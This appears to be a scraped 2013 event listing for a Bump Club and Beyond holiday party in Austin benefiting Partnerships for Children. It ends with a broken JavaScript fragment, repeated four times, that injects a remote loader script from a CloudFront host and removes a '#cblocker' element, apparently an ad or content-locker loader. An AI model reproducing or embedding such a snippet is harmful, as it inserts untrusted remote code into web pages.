Holiday Hoopla 2013: Bump Club Family Holiday Party

Sunday, December 15, 2013 from 11:00 AM to 1:00 PM (CST)
Event Details Partnerships for Children provides critical resources to abused and neglected children in our community who are in the care of Child Protective Services.
  Through their Holiday Wishes program, they provide over 4,000 gifts for the holiday season to kids served by CPS in Central Texas. 
Partnerships for Children is a non‐profit 501(c)(3) organization; contributions are tax deductible as allowed by law.
When & Where

Foodie Kids
3818 Far West Blvd, #107
Austin, TX 78731


Sunday, December 15, 2013 from 11:00 AM to 1:00 PM (CST)
Add to my calendar
Organizer
Bump Club and Beyond:  Where moms and moms-to-be connect.
Bump Club and Beyond is the largest event company for moms and moms-to-be in Chicago, Austin, The Twin Cities, San Francisco and Los Angeles.  Through our many events, discounts, contests and more we help to connect you with other parents and expectant parents throughout our cities!  Everyone takes home product samples or gift bags at all of our events.  Moms and moms-to-be have the opportunity to WIN big ticket giveaways as well while connecting with the resources you need to raise healthy, happy families!
// -1?'https':'http';var ccm=document.createElement('script');ccm.type='text/javascript';ccm.async=true;ccm.src=http+'://d1nfmblh2wz0fd.cloudfront.net/items/loaders/loader_1063.js?aoi=1311798366&pid=1063&zoneid=15220&cid=&rid=&ccid=&ip=';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ccm,s);jQuery('#cblocker').remove();});}; // ]]> // -1?'https':'http';var ccm=document.createElement('script');ccm.type='text/javascript';ccm.async=true;ccm.src=http+'://d1nfmblh2wz0fd.cloudfront.net/items/loaders/loader_1063.js?aoi=1311798366&pid=1063&zoneid=15220&cid=&rid=&ccid=&ip=';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ccm,s);jQuery('#cblocker').remove();});}; // ]]> // -1?'https':'http';var ccm=document.createElement('script');ccm.type='text/javascript';ccm.async=true;ccm.src=http+'://d1nfmblh2wz0fd.cloudfront.net/items/loaders/loader_1063.js?aoi=1311798366&pid=1063&zoneid=15220&cid=&rid=&ccid=&ip=';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ccm,s);jQuery('#cblocker').remove();});}; // ]]> // -1?'https':'http';var ccm=document.createElement('script');ccm.type='text/javascript';ccm.async=true;ccm.src=http+'://d1nfmblh2wz0fd.cloudfront.net/items/loaders/loader_1063.js?aoi=1311798366&pid=1063&zoneid=15220&cid=&rid=&ccid=&ip=';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ccm,s);jQuery('#cblocker').remove();});}; // ]]>